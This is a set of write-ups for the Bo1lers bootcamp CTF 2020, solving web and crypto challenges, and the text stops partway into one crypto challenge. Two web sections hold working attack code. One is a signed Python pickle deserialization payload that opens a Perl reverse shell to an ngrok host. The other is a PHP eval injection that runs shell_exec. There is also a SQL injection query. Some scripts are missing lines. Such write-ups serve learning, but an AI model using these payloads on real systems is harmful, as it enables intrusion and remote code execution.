# Bo1lers bootcamp CTF 2020

These are our writeups for the challenges presented in this year's Bo1lers bootcamp CTF 2020.

Categories index
Web - Crypto

# Web

## Find That Data!

Complete what Clu could not… Find the data in memory. https://www.youtube.com/watch?v=PQwKV7lCzEI

We are presented a simple login formLet’s try and inspect the code (CTRL+U). The interesting part is some javascript code.

function login(username, password) {
window.location = "/maze";
} else window.location = "/";
}


If we visit http://chal.ctf.b01lers.com:3001/maze we are presented some sort of maze game.Let’s try and discover what’s going on behind the scenes.

// Maze creation from http://logicalmoon.com/2015/06/creating-a-maze-using-javascript/
var maxCols = 36;
var maxRows = 44;

function CreateGrid() {
var innerHTMLString = "";
innerHTMLString = "<table>";
for (var theRow = 1; theRow <= maxRows; theRow++) {
innerHTMLString += "<tr>";
for (var theCol = 1; theCol <= maxCols; theCol++) {
innerHTMLString += '<td id="r';
innerHTMLString += theRow;
innerHTMLString += "c";
innerHTMLString += theCol;
innerHTMLString += '"></td>';
}
innerHTMLString += "</tr>";
}
innerHTMLString += "</table>";
document.getElementById("maze-grid").innerHTML = innerHTMLString;
}

function RemoveWall(row, col) {
var cell = "r" + row + "c" + col;
// A north wall would cause a gap to be created so just remove easterly wall.
if (row === maxRows && col == 1) return;
if (row === 1) {
if (col === maxCols) return;
document.getElementById(cell).style.borderRightStyle = "hidden";
} else if (col === maxCols) {
document.getElementById(cell).style.borderTopStyle = "hidden";
} else {
if (Math.random() >= 0.5) {
document.getElementById(cell).style.borderTopStyle = "hidden";
} else {
document.getElementById(cell).style.borderRightStyle = "hidden";
}
}
}

function Token() {
$.get("/token", function(data, status) {$("#token").html(data);
});
}

function CreateMaze() {
for (var theRow = 1; theRow <= maxRows; theRow++) {
for (var theCol = 1; theCol <= maxCols; theCol++) {
RemoveWall(theRow, theCol);
}
}
}

function CreateAll() {
Token();
CreateGrid();
CreateMaze();
}

CreateAll();
setInterval(CreateAll, 1000);
});

// CLU \\
let x = maxCols,
y = 1;

function get_cell(column, row) {
if (column === 0 || column > maxCols || row === 0 || row > maxRows)
return null;
return document.getElementById("r" + row + "c" + column);
}

function remove_x() {
get_cell(x, y).innerHTML = "";
}

get_cell(x, y).innerHTML = '<img src="/static/img/clu_head.jpg" class="x" width="20px" height="20px" />';
}

get_cell(1, maxRows).innerHTML = '<p class="o">O</p>';
}

function check_data() {
if (x === 1 && y === maxRows) {
$.post("/mem", { token:$("#token").html() }).done(function(data) {
});
}
}

function move_up() {
let cell = get_cell(x, y);
if (cell == null) return;
if (y == 1 || cell.style.borderTopStyle != "hidden") return;
remove_x();
y -= 1;
check_data();
}

function move_down() {
let cell = get_cell(x, y + 1);
if (cell == null) return;
if (y == maxRows || cell.style.borderTopStyle != "hidden") return;
remove_x();
y += 1;
check_data();
}

function move_right() {
let cell = get_cell(x, y);
if (cell == null) return;
if (x == maxCols || cell.style.borderRightStyle != "hidden") return;
remove_x();
x += 1;
check_data();
}

function move_left() {
let cell = get_cell(x - 1, y);
if (cell == null) return;
if (x == 1 || cell.style.borderRightStyle != "hidden") return;
remove_x();
x -= 1;
check_data();
}


Our goal is to leak some memory and find the flag. The interesting parts are

function Token() {
$.get("/token", function(data, status) {$("#token").html(data);
});
}


for token disclosure and

function check_data() {
if (x === 1 && y === maxRows) {
$.post("/mem", { token:$("#token").html() }).done(function(data) {
});
}
}


for the memory leak. Let’s just try to get a token from /token and post it to /mem until we get the real flag.

#!/bin/python
import requests
done = False
while not done:
'Connection': 'keep-alive',
'Accept': '*/*',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36',
'X-Requested-With': 'XMLHttpRequest',
'Referer': 'http://chal.ctf.b01lers.com:3001/maze',
'Accept-Language': 'it-IT,it;q=0.9,fr-IT;q=0.8,fr;q=0.7,en-IT;q=0.6,en;q=0.5,en-US;q=0.4',
}

token = response.text
if not "Try again" in response.text:
print("[*] Found flag : {}".format(response.text))
done = True


🏁 flag{you_aren’t_making_me_talk!}

## Programs Only

You don’t have to be lonely at Programs Only dot com http://chal.ctf.b01lers.com:3003

We are presented this curious website. We can see our User-Agent header written on the top of the page.Let’s check for robots.txt, maybe we can find some clues.

User-agent: *
Disallow: /

User-agent: Program
Allow: /program/

User-agent: Master Control Program 0000
Allow: /program/control


BINGO, let’s set our User-Agent to Master Control Program 0000 and request http://chal.ctf.b01lers.com:3003/program/control so we can grab the flag.

🏁 flag{who_programmed_you?}

## Reindeer Flotilla

It’s time to enter the Grid. Figure out a way to pop an alert() to get your flag. http://chal.ctf.b01lers.com:3006 Author: @MDirt

This website does nothing else than writing down commands like a console. The goal is to make it pop a javascript alert.The problem is that you cannot write down html <script> tags; it simply blocks you from submitting that type of input. So, the simpliest thing to do is to open Chrome console and write down alert(1) and see what happens.🏁 flag{y0u_sh0uldnt_h4v3_c0m3_b4ck_flynn}

## First Day Inspection

It’s your first day working at ENCOM, but they’re asking you to figure things out yourself. What an onboarding process… take a look around and see what you can find. http://chal.ctf.b01lers.com:3005
Author: @MDirt

Soo, yeah, it’s a static website. The goal is to look around and collect all 5 flag pieces.

1/5 in index.html is flag{
2/5 in the browser’s console w3lc
3/5 in style.css is 0m3_
4/5 in script.js is t0_E
5/5 in script.js by typing the variable _0x33b6 in the console is NC0M}

🏁 flag{w3lc_0m3t0_ENC0M}

Some of the easiest crypto you’ve ever seen. Now go, hack the mainframe. http://chal.ctf.b01lers.com:3000

Things start to get interesting here. Accessing the first page we get

Flag is at /flag. Don't bother with a reverse shell.


Let’s see what’s in http://chal.ctf.b01lers.com:300/flag

You need to be admin


Looking at the cookies we can see 2 interesting values: user and signatureTaking note of the chall’s description, let’s try and break the application by deleting the signature cookie.Bingo, smells like Werkzeug Debugger with some spicy source code disclosure.
The interesting part:

@app.route('/flag')
def flag():
print(signature)
print(checkme)
​assert signature == checkme


So, it gets the provided signature and user cookies, uses some sort of signing algorithm applied to user and checks if sign(user) == signature. Let’s try to break the signing algorithm by providing only the signature cookie.Voilà, we have leaked the RSA keypair used for the user cookie signature. Let’s see what happens if we provide a malformed user cookie (just add some junk chars to user’s cookie).

def flag():

# ...
# ...
assert signature == checkme

​with open('flag.txt', 'r') as f
# ...



The old good boy python pickle module. It is well known that this module is vulnerable to Insecure Deserialization if it tries to deserialize user-provided data.
Using Python’s pickling to explain Insecure Deserialization.

In our case, if the signature step passes, the application tries to deserialize the provided user cookie; that’s our injection point. At this point we know our goal:

1. Craft a custom pickle user object that when deserialized gives us RCE (preferably a reverse shell)
2. Sign our payload with the signing RSA algorithm
3. Wait for the reverse shell to connect to our machine and grab the flag
import pickle
import binascii
from Crypto.Hash import SHA384
from Crypto.PublicKey import RSA
from Crypto.Signature import PKCS1_v1_5
import requests

# Required User class
class User:

def __init__(self):
print()

def __reduce__(self):
# expose an ngrok tcp instance and wait for connection
HOST = "0.tcp.ngrok.io"
PORT = 12671
# as there is no python nor php binary on the remote machine, use perl oneliner from https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#perl
return (exec, ("__import__('subprocess').Popen(['perl', '-e', 'use Socket;$i=\"%s\";$p=%d;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};'])" % (HOST, PORT),))

# Leaked signing RSA algorithm
def sign(msg):
if type(msg) is not bytes:
msg = bytes(msg, 'utf8')
keyPair = RSA.construct((122929120347181180506630461162876206124588624246894159983930957362668455150316050033925361228333120570604695808166534050128069551994951866012400864449036793525176147906281580860150210721340627722872013368881325479371258844614688187593034753782177752358596565495566940343979199266441125486268112082163527793027, 65537, 51635782679667624816161506479122291839735385241628788060448957989505448336137988973540355929843726591511533462854760404030556214994476897684092607183504108409464544455089663435500260307179424851133578373222765508826806957647307627850137062790848710572525309996924372417099296184433521789646380579144711982601, 9501029443969091845314200516854049131202897408079558348265027433645537138436529678958686186818098288199208700604454521018557526124774944873478107311624843, 12938505355881421667086993319210059247524615565536125368076469169929690129440969655350679337213760041688434152508579599794889156578802099893924345843674089, 3286573208962127166795043977112753146960511781843430267174815026644571470787675370042644248296438692308614275464993081581475202509588447127488505764805156))
signer = PKCS1_v1_5.new(keyPair)
hsh = SHA384.new()
hsh.update(msg)
signature = signer.sign(hsh)
return signature

encoded = pickle.dumps(User())
user = binascii.hexlify(encoded)
signature = binascii.hexlify(sign(user))

print("signature : ", signature)

'user': user.decode(),
'signature': signature.decode(),
}

'Connection': 'keep-alive',
'Cache-Control': 'max-age=0',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Accept-Language': 'it-IT,it;q=0.9,fr-IT;q=0.8,fr;q=0.7,en-IT;q=0.6,en;q=0.5,en-US;q=0.4',
}

# send the payload to the server and wait for connection on local machine
print(response.content)


After the connection, simply read the flag.txt file🏁 flag{RsA-S0_secur3_e_fixed}

## Where’s Tron?

We’ve lost Tron on the grid, find him using this uplink! http://chal.ctf.b01lers.com:3004

In this challenge we are given a simple search page.
We also have the source code:

#!/usr/bin/env python3

import MySQLdb

def query(query):
db = MySQLdb.connect(host='localhost', user='selection_program', passwd='designation2-503', db='grid')
cursor = db.cursor()
try:
cursor.execute(query + " LIMIT 20;")
results = cursor.fetchall()
cursor.close()
db.close()
return results
except MySQLdb.ProgrammingError as e:
print(e)
return 1
except MySQLdb.OperationalError as e:
print(e)
return 2

@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
query_str = request.form['query']
results = query(query_str)

if results == 1:
return render_template('index.html', error="Syntax error in query."), 500
elif results == 2:
return render_template('index.html', error="MySQLdb.OperationalError."), 500
else:
results = None

return render_template('index.html', results=results)

if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)


We immediately can spot the injection point at

cursor.execute(query + " LIMIT 20;")


Basically we can execute arbitrary MySQL queries on the server. After some search we can see there are 3 tables known_isomorphic_algorithms, programs and to_derezz. Each of these tables have the columns id, name, status and location Each table has a lot of apparently random records.
After some fuzzing we find the flag using the query:

curl -X POST -d "query=SELECT location FROM programs WHERE location LIKE \"%flag%\"-- " http://chal.ctf.b01lers.com:3004/


which yields

<!-- ... -->
<div class="row">
<h3>Query Results:</h3>
<table class="table">
<tbody>
<tr>
<td>flag{REDACTED}</td>
</tr>
</tbody>
</table>
</div>
<!-- ... -->


🏁 flag{I_fight_for_the_users_and_yori}

## Next Gen Networking

ISO’s had information to revolutionize the digital world, they had specs for the next generation network protocol with corruption detection and tamper resistence! Check out version 6.5 here! Also we sent the flag in the first packet to test it out and ensure it’s secure! http://chal.ctf.b01lers.com:3002

We are given this PHP source code

<?php
function get_data() {
if(!isset($_POST["packet"])){ return "<p>Error: packet not found</p>"; }$raw_packet = $_POST["packet"];$packet = json_decode($raw_packet); if($packet == null) {
return "<p>Error: decoding packet</p>";
}

if($packet->version != 6.5) { return "<p>Error: wrong packet version</p>"; }$calculated_ihl = strlen($packet->version) + strlen(strval($packet->len)) + strlen(strval($packet->ttl)) + strlen(strval($packet->seqno)) + strlen(strval($packet->ackno)) + strlen($packet->algo) + 64;
$calculated_ihl =$calculated_ihl + strlen(strval($calculated_ihl)); if($packet->ihl != $calculated_ihl or$packet->ihl > 170) {
}

if($packet->len != strlen($raw_packet)) {
return "<p>Error: mismatched packet size</p>";
}

if($packet->ttl - 1 != 0) { return "<p>Error: invalid ttl</p>"; } if($packet->ackno != $_COOKIE["seqno"] + 1) { return "<p>Error: out of order packet</p>"; } if($packet->algo != "sha256"){
return "<p>Error: unsupported algorithm</p>";
}

$checksum_str = "\$checksum = hash(\"$packet->algo\", strval($packet->ihl + $packet->len +$packet->ttl + $packet->seqno +$packet->ackno));";
eval($checksum_str); if($packet->checksum != $checksum) { return "<p>Error: checksums don't match</p>"; }$file_name_hash = hash("md5", microtime());
$file_name = "sent/".$file_name_hash.".packet";
$packet_file = fopen($file_name, "w") or die("Unable to open packet file");
fwrite($packet_file,$packet->data);
fclose($packet_file); return "<h1>Packet data written</h1><div><a href=\"".$file_name."\">".$file_name_hash.".packet</a></div>"; } ?> <!DOCTYPE html> <html> <head> <title>Send Packet.</title> <link rel="stylesheet" href="/style.css"/> <link rel="stylesheet" href="/tron.css"/> </head> <body> <div id="main-wrapper"> <div class="content-page"> <?php echo get_data(); ?> </div> </div> </body> </html>  We can spot our injection point at $checksum_str = "\$checksum = hash(\"$packet->algo\", strval($packet->ihl +$packet->len + $packet->ttl +$packet->seqno + $packet->ackno));"; eval($checksum_str);


If we could manage to craft a payload which makes the eval execute aribitrary code we would be good to go. The problem is that the variables used as the second argument of hash are all treated as integers. We also can notice that all the if controls are made using weak typing using ==. Let’s try and tweak $packet->ackno. The only relevant check on ackno is at: if($packet->ackno != $_COOKIE["seqno"] + 1) { return "<p>Error: out of order packet</p>"; }  After some tries we can realize that we can exploit: $ackno = "1abc";
if ($ackno == "0abc" + 1) { echo "PWNED"; }  which yields PWNED with some side notice warnings that doesn’t stop the execution. We can craft our eval code and put it into$packet->ackno as

$packet->ackno = "1)); /*EXPLOIT_CODE*/ echo((1"  and provide the cookie as $_COOKIE["seqno"] = "0abc"


When evaluated, the check will pass:

// this
if ("1)); /*EXPLOIT_CODE*/ echo((1" == "0abc" + 1)
// is equivalent to
if ("1" == "0" + 1)
// as php will try to wipe off all non numerical chars


At this point we can script the attack. Notice that packet len, ihl and checksum are calculated offline by adding some echo’s in send.php in order to get the right values.

import json

import requests

'Connection': 'keep-alive',
'Accept': '*/*',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'Accept-Language': 'it-IT,it;q=0.9,fr-IT;q=0.8,fr;q=0.7,en-IT;q=0.6,en;q=0.5,en-US;q=0.4',
}

packet = {
'version' : 6.5,
'len' : 258,
'ttl' : 1,
'seqno' : 1,
'ackno' : '1));\$packet->data = shell_exec("cat ./sent/flag.packet.php");echo((1',
'algo' : 'sha256',
'ihl' : 149,
'data' : 'wow'
}

data = {
'packet': json.dumps(packet),
}

response = response.text
print(response)


which will respond with

<div class="content-page">1<h1>Packet data written</h1><div><a href="sent/f2f9fd07007a9dc8c30e8b03b432e864.packet">f2f9fd07007a9dc8c30e8b03b432e864.packet</a></div></div>


Looking inside

curl http://chal.ctf.b01lers.com:3002/packets/sent/45c0480caf1af0f055f0b5c3f3877f2d.packet


gives us the flag.

🏁 flag{a_digital_frontier_to_reshape_the_human_condition}

# Crypto

## Dream Stealing

I’ve managed to steal some secrets from their subconscious, can you figure out anything from this?

In the file ciphertext.txt we are given these values:

Modulus: 98570307780590287344989641660271563150943084591122129236101184963953890610515286342182643236514124325672053304374355281945455993001454145469449640602102808287018619896494144221889411960418829067000944408910977857246549239617540588105788633268030690222998939690024329717050066864773464183557939988832150357227
One factor of N: 9695477612097814143634685975895486365012211256067236988184151482923787800058653259439240377630508988251817608592320391742708529901158658812320088090921919
Public key: 65537
Ciphertext: 75665489286663825011389014693118717144564492910496517817351278852753259053052732535663285501814281678158913989615919776491777945945627147232073116295758400365665526264438202825171012874266519752207522580833300789271016065464767771248100896706714555420620455039240658817899104768781122292162714745754316687483


The presence of a modulus made of two factors, a public key and a ciphertext reminds us of RSA.
The first thing to try is to find the other factor of N. To do so we try to search on factor.db if there is a given factorization for the modulus. And…there it is!
Then we have a simple RSA problem in which we know N, e, p, q and c. Finally with an easy script we can recover the message.

from Crypto.Util.number import inverse, long_to_bytes

n = 98570307780590287344989641660271563150943084591122129236101184963953890610515286342182643236514124325672053304374355281945455993001454145469449640602102808287018619896494144221889411960418829067000944408910977857246549239617540588105788633268030690222998939690024329717050066864773464183557939988832150357227
p = 9695477612097814143634685975895486365012211256067236988184151482923787800058653259439240377630508988251817608592320391742708529901158658812320088090921919
q = 10166627341555233885462189686170129966199363862865327417835599922534140147190891310884780246710738772334481095318744300242272851264697786771596673112818133
e = 65537
c = 75665489286663825011389014693118717144564492910496517817351278852753259053052732535663285501814281678158913989615919776491777945945627147232073116295758400365665526264438202825171012874266519752207522580833300789271016065464767771248100896706714555420620455039240658817899104768781122292162714745754316687483

totn = (p-1)*(q-1)

d = inverse(e, totn)
m = pow(c, d, n)

print(long_to_bytes(m))


🏁 flag{4cce551ng_th3_subc0nsc10us}

## Clear The Mind

They’ve gotten into your mind, but haven’t managed to dive that deep yet. Root them out before it becomes an issue.

In the file clearthemind.txt we are given N, e and c:

n = 102346477809188164149666237875831487276093753138581452189150581288274762371458335130208782251999067431416740623801548745068435494069196452555130488551392351521104832433338347876647247145940791496418976816678614449219476252610877509106424219285651012126290668046420434492850711642394317803367090778362049205437
